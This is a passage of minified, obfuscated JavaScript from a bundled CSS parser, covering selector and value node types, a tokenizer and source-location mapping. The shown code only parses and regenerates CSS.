this[t(3838)](o.Qx),this[t(2742)]===o.zt?(n=this[t(4016)](),i=n[t(2049)](),this[t(1259)](0)==o.no?s=this[t(2549)]():hasOwnProperty[t(2144)](this[t(785)],i)?(this[t(3532)](),s=this[t(785)][i][t(2144)](this),this[t(3532)]()):(s=this[t(2549)](),s[t(1670)](this[t(3759)](null,!1))),this[t(3838)](o.no)):n=this[t(3723)](o.Vy),{type:t(1241),loc:this[t(2510)](e,this[t(1513)]),name:n,children:s}}function l(t){const e=r;this[e(2980)](o.Qx,":"),null===t[e(3124)]?this[e(2980)](o.Vy,t[e(4049)]):(this[e(2980)](o.zt,t[e(4049)]+"("),this[e(3124)](t),this[e(2980)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2807),s=r(1743),a={name:String,children:[[r(3759)],null]};function c(){const t=r,e=this[t(1513)];let n,i,s=null;return this[t(3838)](o.Qx),this[t(3838)](o.Qx),this[t(2742)]===o.zt?(n=this[t(4016)](),i=n[t(2049)](),this[t(1259)](0)==o.no?s=this[t(2549)]():hasOwnProperty[t(2144)](this[t(785)],i)?(this[t(3532)](),s=this[t(785)][i][t(2144)](this),this[t(3532)]()):(s=this[t(2549)](),s[t(1670)](this[t(3759)](null,!1))),this[t(3838)](o.no)):n=this[t(3723)](o.Vy),{type:t(2807),loc:this[t(2510)](e,this[t(1513)]),name:n,children:s}}function l(t){const e=r;this[e(2980)](o.Qx,":"),this[e(2980)](o.Qx,":"),null===t[e(3124)]?this[e(2980)](o.Vy,t[e(4049)]):(this[e(2980)](o.zt,t[e(4049)]+"("),this[e(3124)](t),this[e(2980)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2V;switch(this[t(3532)](),this[t(2742)]){case o.wN:return this[t(2579)]();case o.zt:return this[t(2162)](this[t(1257)],this[t(3559)][t(3018)]);default:this[t(3367)](t(679))}}const a=r(2935),c={left:[r(2579),r(2162)],right:[r(2579),r(2162),null]};function l(){const t=r,e=this[t(1513)],n=s[t(2144)](this);let o=null;return this[t(3532)](),this[t(1401)](i)&&(this[t(2369)](i),o=s[t(2144)](this)),{type:t(2935),loc:this[t(2510)](e,this[t(1513)]),left:n,right:o}}function u(t){const e=r;this[e(516)](t[e(4217)]),this[e(2980)](o._i,"/"),t[e(1135)]?this[e(516)](t[e(1135)]):this[e(516)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2V;return this[t(1964)]>0&&this[t(817)](-1)===o.M$?this[t(1964)]>1?this[t(1843)](this[t(1964)]-1):this[t(1366)]:this[t(1513)]}const s=r(3759),a={value:String};function c(t,e){const n=r,o=this[n(1843)](this[n(1964)]);let s;return this[n(2640)](this[n(1964)],t||this[n(3257)]),s=e&&this[n(1513)]>o?i[n(2144)](this):this[n(1513)],{type:n(3759),loc:this[n(2510)](o,s),value:this[n(2269)](o,s)}}function l(t){const e=r;this[e(1336)](t[e(3841)])}},8659:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2V;return this[t(3759)](this[t(796)],!0)}function s(){const t=a2V,e=this[t(1601)]();return t(3759)!==e[t(2695)]&&!1===this[t(1830)]&&this[t(2742)]!==o.X6&&this[t(3367)](),e}const a=r(1229),c=r(2692),l={prelude:[r(1601),r(3759)],block:[r(3561)]};function u(){const t=r,e=this[t(1964)],n=this[t(1513)];let o,a;return o=this[t(2513)]?this[t(3029)](s,i):i[t(2144)](this,e),a=this[t(3561)](!0),{type:t(1229),loc:this[t(2510)](n,this[t(1513)]),prelude:o,block:a}}function d(t){const e=r;this[e(516)](t[e(2284)]),this[e(516)](t[e(1941)])}},9689:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1895),s={root:[r(1601),r(3759),null],limit:[r(1601),r(3759),null]};function a(){const t=r;let e=null,n=null;this[t(3532)]();const i=this[t(1513)];return this[t(2742)]===o.AJ&&(this[t(659)](),this[t(3532)](),e=this[t(3029)](this[t(1601)],(()=>this[t(3759)](!1,!0))),this[t(3532)](),this[t(3838)](o.no)),this[t(1259)](0)===o.Vy&&(this[t(3532)](),this[t(2655)]("to"),this[t(3532)](),this[t(3838)](o.AJ),this[t(3532)](),n=this[t(3029)](this[t(1601)],(()=>this[t(3759)](!1,!0))),this[t(3532)](),this[t(3838)](o.no)),{type:t(1895),loc:this[t(2510)](i,this[t(1513)]),root:e,limit:n}}function c(t){const e=r;t[e(3197)]&&(this[e(2980)](o.AJ,"("),this[e(516)](t[e(3197)]),this[e(2980)](o.no,")")),t[e(2368)]&&(this[e(2980)](o.Vy,"to"),this[e(2980)](o.AJ,"("),this[e(516)](t[e(2368)]),this[e(2980)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2357),i={children:[[r(970),r(3049),r(1906),r(1710),r(1241),r(2807),r(2089)]]};function s(){const t=r,e=this[t(1257)](this[t(3559)][t(2357)]);return null===this[t(626)](e)&&this[t(3367)](t(3786)),{type:t(2357),loc:this[t(676)](e),children:e}}function a(t){this[r(3124)](t)}},5028:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1601),s=r(3400),a={children:[[r(2357),r(3759)]]};function c(){const t=r,e=this[t(2549)]();for(;!this[t(1830)]&&(e[t(1670)](this[t(2357)]()),this[t(2742)]===o.A9);)this[t(659)]();return{type:t(1601),loc:this[t(676)](e),children:e}}function l(t){const e=r;this[e(3124)](t,(()=>this[e(2980)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(2406),a={value:String};function c(){const t=r;return{type:t(2406),loc:this[t(2510)](this[t(1513)],this[t(2402)]),value:(0,i.D)(this[t(3723)](o.Qf))}}function l(t){const e=r;this[e(2980)](o.Qf,(0,i.l)(t[e(3841)]))}},5853:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2V(3759)](null,!1)}const a=r(1063),c=r(3087),l={children:[[r(4211),r(2550),r(2896),r(685),r(1229),r(3759)]]};function u(){const t=r,e=this[t(1513)],n=this[t(2549)]();let a;for(;!this[t(1830)];){switch(this[t(2742)]){case o.M$:this[t(659)]();continue;case o.Mw:if(this[t(3669)](this[t(1513)]+2)!==i){this[t(659)]();continue}a=this[t(4211)]();break;case o.lh:a=this[t(2550)]();break;case o.zG:a=this[t(2896)]();break;case o.zu:a=this[t(3029)](this[t(685)],s);break;default:a=this[t(3029)](this[t(1229)],s)}n[t(1670)](a)}return{type:t(1063),loc:this[t(2510)](e,this[t(1513)]),children:n}}function d(t){this[r(3124)](t)}},2105:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2278),s={declaration:r(2204)};function a(){const t=r,e=this[t(1513)];this[t(3838)](o.AJ),this[t(3532)]();const n=this[t(2204)]();return this[t(1830)]||this[t(3838)](o.no),{type:t(2278),loc:this[t(2510)](e,this[t(1513)]),declaration:n}}function c(t){const e=r;this[e(2980)](o.AJ,"("),this[e(516)](t[e(1748)]),this[e(2980)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2V;this[t(2742)]!==o.Vy&&!1===this[t(1401)](i)&&this[t(3367)](t(1693)),this[t(659)]()}const c=r(970),l={name:String};function u(){const t=r,e=this[t(1513)];return this[t(1401)](s)?(this[t(659)](),a[t(2144)](this)):(a[t(2144)](this),this[t(1401)](s)&&(this[t(659)](),a[t(2144)](this))),{type:t(970),loc:this[t(2510)](e,this[t(1513)]),name:this[t(1524)](e)}}function d(t){const e=r;this[e(1336)](t[e(4049)])}},3965:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2V;let r=0;for(let i=this[n(1513)]+t;i<this[n(2402)];i++){const a=this[n(3669)](i);if(a===s&&e&&0!==r)return c[n(2144)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3367)](e&&0!==r?n(3194)+(r<6?n(3252):"")+n(1713):n(r<6?1348:2124),i),++r>6&&this[n(3367)](n(2436),i)}return this[n(659)](),r}function l(t){const e=a2V;let n=0;for(;this[e(1401)](a);)++n>t&&this[e(3367)](e(2029)),this[e(659)]()}function u(t){const e=a2V;this[e(3669)](this[e(1513)])!==t&&this[e(3367)](e(t===i?1412:3194)+e(1713))}function d(){const t=a2V;let e=0;switch(this[t(2742)]){case o.wN:if(e=c[t(2144)](this,1,!0),this[t(1401)](a)){l[t(2144)](this,6-e);break}if(this[t(2742)]===o.fg||this[t(2742)]===o.wN){u[t(2144)](this,s),c[t(2144)](this,1,!1);break}break;case o.fg:e=c[t(2144)](this,1,!0),e>0&&l[t(2144)](this,6-e);break;default:if(this[t(2369)](i),this[t(2742)]===o.Vy){e=c[t(2144)](this,0,!0),e>0&&l[t(2144)](this,6-e);break}if(this[t(1401)](a)){this[t(659)](),l[t(2144)](this,5);break}this[t(3367)](t(2922))}}const h=r(2683),f={value:String};function m(){const t=r,e=this[t(1513)];return this[t(2655)]("u"),d[t(2144)](this),{type:t(2683),loc:this[t(2510)](e,this[t(1513)]),value:this[t(1524)](e)}}function p(t){const e=r;this[e(1336)](t[e(3841)])}},7544:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(533),c={value:String};function l(){const t=r,e=this[t(1513)];let n;switch(this[t(2742)]){case s.s0:n=o.D(this[t(3723)](s.s0));break;case s.zt:this[t(2753)](this[t(1513)],this[t(2402)],t(747))||this[t(3367)](t(2675)),this[t(3838)](s.zt),this[t(3532)](),n=i.D(this[t(3723)](s.Qf)),this[t(3532)](),this[t(1830)]||this[t(3838)](s.no);break;default:this[t(3367)](t(2861))}return{type:t(533),loc:this[t(2510)](e,this[t(1513)]),value:n}}function u(t){const e=r;this[e(2980)](s.s0,o.l(t[e(3841)]))}},8856:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3018),i={children:[[]]};function s(){const t=r,e=this[t(1513)],n=this[t(1257)](this[t(3559)][t(3018)]);return{type:t(3018),loc:this[t(2510)](e,this[t(1513)]),children:n}}function a(t){this[r(3124)](t)}},800:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1433)]({type:r(2441),loc:null,value:" "}),s=r(2441),a={value:String};function c(){return this[r(3838)](o.M$),i}function l(t){const e=r;this[e(2980)](o.M$,t[e(3841)])}},1751:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{AnPlusB:()=>o[r(3025)],Atrule:()=>i[r(3025)],AtrulePrelude:()=>s[r(3025)],AttributeSelector:()=>a[r(3025)],Block:()=>c[r(3025)],Brackets:()=>l[r(3025)],CDC:()=>u[r(3025)],CDO:()=>d[r(3025)],ClassSelector:()=>h[r(3025)],Combinator:()=>f[r(3025)],Comment:()=>m[r(3025)],Condition:()=>p[r(3025)],Declaration:()=>g[r(3025)],DeclarationList:()=>w[r(3025)],Dimension:()=>b[r(3025)],Feature:()=>y[r(3025)],FeatureFunction:()=>v[r(3025)],FeatureRange:()=>x[r(3025)],Function:()=>A[r(3025)],GeneralEnclosed:()=>k[r(3025)],Hash:()=>_[r(3025)],IdSelector:()=>z[r(3025)],Identifier:()=>V[r(3025)],Layer:()=>M[r(3025)],LayerList:()=>E[r(3025)],MediaQuery:()=>S[r(3025)],MediaQueryList:()=>N[r(3025)],NestingSelector:()=>U[r(3025)],Nth:()=>T[r(3025)],Number:()=>C[r(3025)],Operator:()=>L[r(3025)],Parentheses:()=>W[r(3025)],Percentage:()=>j[r(3025)],PseudoClassSelector:()=>H[r(3025)],PseudoElementSelector:()=>I[r(3025)],Ratio:()=>O[r(3025)],Raw:()=>q[r(3025)],Rule:()=>F[r(3025)],Scope:()=>R[r(3025)],Selector:()=>P[r(3025)],SelectorList:()=>B[r(3025)],String:()=>D[r(3025)],StyleSheet:()=>X[r(3025)],SupportsDeclaration:()=>J[r(3025)],TypeSelector:()=>Q[r(3025)],UnicodeRange:()=>Z[r(3025)],Url:()=>G[r(3025)],Value:()=>Y[r(3025)],WhiteSpace:()=>$[r(3025)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),V=n(8586),z=n(7905),M=n(5204),E=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),L=n(5509),W=n(7345),j=n(9509),H=n(1702),I=n(2150),O=n(3922),q=n(3091),F=n(8659),R=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>V,Identifier:()=>_,Layer:()=>z,LayerList:()=>M,MediaQuery:()=>E,MediaQueryList:()=>S,NestingSelector:()=>N,Nth:()=>U,Number:()=>T,Operator:()=>C,Parentheses:()=>L,Percentage:()=>W,PseudoClassSelector:()=>j,PseudoElementSelector:()=>H,Ratio:()=>I,Raw:()=>O,Rule:()=>q,Scope:()=>F,Selector:()=>R,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),V=n(7905),z=n(5204),M=n(4476),E=n(8817),S=n(4037),N=n(1898),U=n(2015),T=n(1740),C=n(5509),L=n(7345),W=n(9509),j=n(1702),H=n(2150),I=n(3922),O=n(3091),q=n(8659),F=n(9689),R=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2V;return this[t(3254)](this[t(1601)]())}},i={parse(){const t=a2V;return this[t(3254)](this[t(2357)]())}},s={parse(){const t=a2V;return this[t(3254)](this[t(3126)]())}},a={parse:r.T},c={parse(){const t=a2V;return this[t(3254)](this[t(1129)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2V,e=this[t(2549)]();this[t(3532)]();t:for(;!this[t(1830)];){switch(this[t(2742)]){case r.Vy:e[t(1670)](this[t(3126)]());break;case r.Qf:e[t(1670)](this[t(2406)]());break;case r.A9:e[t(1670)](this[t(3399)]());break;case r.no:break t;default:this[t(3367)](t(2843))}this[t(3532)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2V;switch(this[e(2742)]){case r.Vw:return this[e(4018)]();case r.A9:return this[e(3399)]();case r.AJ:return this[e(2604)](this[e(1257)],t[e(3517)]);case r.hk:return this[e(2290)](this[e(1257)],t[e(3517)]);case r.Qf:return this[e(2406)]();case r.fg:return this[e(2448)]();case r.Ne:return this[e(3624)]();case r.wN:return this[e(2579)]();case r.zt:return this[e(2753)](this[e(1513)],this[e(2402)],e(747))?this[e(533)]():this[e(2162)](this[e(1257)],t[e(3517)]);case r.s0:return this[e(533)]();case r.Vy:return this[e(4116)](this[e(1513)],l)&&this[e(4116)](this[e(1513)]+1,s)?this[e(2683)]():this[e(3126)]();case r._i:{const t=this[e(3669)](this[e(1513)]);if(t===c||t===i||t===s||t===a)return this[e(3399)]();t===o&&this[e(3367)](e(542),this[e(1513)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2V;null!==e[n(3895)]&&n(2089)!==e[n(3895)][n(2695)]&&null!==t&&n(2089)!==t[n(2695)]&&e[n(1670)]({type:n(2089),loc:null,name:" "})},getNode:function(){const t=a2V;switch(this[t(2742)]){case r.hk:return this[t(1710)]();case r.Vw:return this[t(3049)]();case r.Qx:return this[t(817)](1)===r.Qx?this[t(2807)]():this[t(1241)]();case r.Vy:return this[t(970)]();case r.wN:case r.Ne:return this[t(3624)]();case r.fg:46===this[t(3669)](this[t(1513)])&&this[t(3367)](t(3445),this[t(1513)]+1);break;case r._i:switch(this[t(3669)](this[t(1513)])){case 43:case 62:case 126:case 47:return this[t(2089)]();case 46:return this[t(1906)]();case 42:case 124:return this[t(970)]();case 35:return this[t(3049)]();case 38:return this[t(3656)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2V;return null!==t&&e(3399)===t[e(2695)]&&("-"===t[e(3841)][t[e(3841)][e(4185)]-1]||"+"===t[e(3841)][t[e(3841)][e(4185)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2V;s(t)&&(t[n(3841)]=" "+t[n(3841)]),s(e[n(3895)])&&(e[n(3895)][n(3841)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2V,n=t[e(1174)],r=n[e(4185)],s=n[e(4185)]>0?(0,i.vr)(n[e(3669)](0)):0,a=(0,o.N)(t[e(973)],r),c=(0,o.N)(t[e(3512)],r);let l=t[e(2908)],u=t[e(939)];for(let t=s;t<r;t++){const o=n[e(3669)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(3669)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(973)]=a,t[e(3512)]=c,t[e(2686)]=!0}class a{constructor(t,e,n,r){const o=a2V;this[o(1094)](t,e,n,r),this[o(973)]=null,this[o(3512)]=null}[r(1094)](t="",e=0,n=1,o=1){const i=r;this[i(1174)]=t,this[i(3403)]=e,this[i(2908)]=n,this[i(939)]=o,this[i(2686)]=!1}[r(2510)](t,e){const n=r;return this[n(2686)]||s(this),{source:e,offset:this[n(3403)]+t,line:this[n(973)][t],column:this[n(3512)][t]}}[r(1651)](t,e,n){const o=r;return this[o(2686)]||s(this),{source:n,start:{offset:this[o(3403)]+t,line:this[o(973)][t],column:this[o(3512)][t]},end:{offset:this[o(3403)]+e,line:this[o(973)][e],column:this[o(3512)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2V(1094)](t,e)}[r(976)](){const t=r;this[t(1830)]=!1,this[t(1964)]=-1,this[t(2742)]=0,this[t(1513)]=this[t(1366)],this[t(2402)]=this[t(1366)]}[r(1094)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(4185)],s=(0,o.N)(this[n(1452)],t[n(4185)]+1),c=(0,o.N)(this[n(3933)],t[n(4185)]+1);let h=0,f=-1,m=0,p=t[n(4185)];this[n(1452)]=null,this[n(3933)]=null,c[n(1903)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(1174)]=t,this[n(1366)]=-1===f?0:f,this[n(2748)]=h,this[n(1452)]=s,this[n(3933)]=c,this[n(976)](),this[n(659)]()}[r(817)](t){const e=r;return(t+=this[e(1964)])<this[e(2748)]?this[e(1452)][t]>>l:a.LT}[r(3275)](t){const e=r;for(let n=this[e(1964)];n<this[e(2748)];n++){const r=this[e(1452)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2111)](t){const e=r;return(t+=this[e(1964)])<this[e(2748)]?this[e(1452)][t-1]&c:this[e(1174)][e(4185)]}[r(652)](t){const e=r;for(let n=this[e(1964)];n<this[e(2748)];n++){const r=this[e(1452)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1964)]}return a.LT}[r(997)](t,e){const n=r;return(t+=this[n(1964)])<this[n(2748)]&&(0,i.s0)(this[n(1174)],this[n(1452)][t-1]&c,this[n(1452)][t]&c,e)}[r(1843)](t){const e=r;return t===this[e(1964)]?this[e(1513)]:t>0?t<this[e(2748)]?this[e(1452)][t-1]&c:this[e(1452)][this[e(2748)]]&c:this[e(1366)]}[r(1524)](t){const e=r;return this[e(1174)][e(2269)](t,this[e(1513)])}[r(1528)](t){const e=r;return this[e(3933)][this[e(1964)]]<t}[r(1401)](t,e){const n=r;return e?this[n(817)](e)===a._i&&this[n(1174)][n(3669)](this[n(2111)](e))===t:this[n(2742)]===a._i&&this[n(1174)][n(3669)](this[n(1513)])===t}[r(1914)](t){const e=r;let n=this[e(1964)]+t;n<this[e(2748)]?(this[e(1964)]=n,this[e(1513)]=this[e(1452)][n-1]&c,n=this[e(1452)][n],this[e(2742)]=n>>l,this[e(2402)]=n&c):(this[e(1964)]=this[e(2748)],this[e(659)]())}[r(659)](){const t=r;let e=this[t(1964)]+1;e<this[t(2748)]?(this[t(1964)]=e,this[t(1513)]=this[t(2402)],e=this[t(1452)][e],this[t(2742)]=e>>l,this[t(2402)]=e&c):(this[t(1830)]=!0,this[t(1964)]=this[t(2748)],this[t(2742)]=a.LT,this[t(1513)]=this[t(2402)]=this[t(1174)][t(4185)])}[r(3532)](){const t=r;for(;this[t(2742)]===a.M$||this[t(2742)]===a.Mw;)this[t(659)]()}[r(2640)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2748)]&&(i=this[n(3933)][o],!(i<t));o++)switch(s=o>0?this[n(1452)][o-1]&c:this[n(1366)],e(this[n(1174)][n(3669)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(1452)][o]>>l)&&(o=i)}this[n(1914)](o-this[n(1964)])}[r(1711)](t){const e=r;for(let n=0,r=this[e(1366)];n<this[e(2748)];n++){const o=r,i=this[e(1452)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2129)](){const t=r,e=new Array(this[t(2748)]);return this[t(1711)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(1174)][a(2269)](r,o),balance:this[a(3933)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2V;return null===t||t[n(4185)]<e?new Uint32Array(Math[n(1186)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(4185)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2V;function s(e){return e<u?t[a2V(3669)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2V,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(3704))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(4185)];f++){const e=t[n(3669)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(4185)]?void(f<t[n(4185)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2V;for(e||(e=s(f++)),d=r.Qf;f<t[n(4185)];f++){const a=t[n(3669)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(4185)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(4185)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(3669)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 